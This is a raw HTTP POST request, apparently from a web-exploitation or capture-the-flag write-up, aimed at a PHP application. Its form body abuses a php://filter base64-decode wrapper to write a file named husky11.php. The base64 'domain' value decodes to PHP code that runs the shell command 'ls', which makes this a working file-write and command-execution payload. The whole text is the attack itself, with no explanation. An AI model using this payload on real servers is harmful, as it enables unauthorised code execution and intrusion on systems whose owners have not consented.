 POST / HTTP/1.1
Host: php
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://51.158.75.42:8082/
Content-Type: application/x-www-form-urlencoded
Content-Length: 88
Connection: close
Upgrade-Insecure-Requests: 1
domain=PD89YGxzYDsvKioq&log=://filter/write=convert.base64-decode/resource=husky11.php/.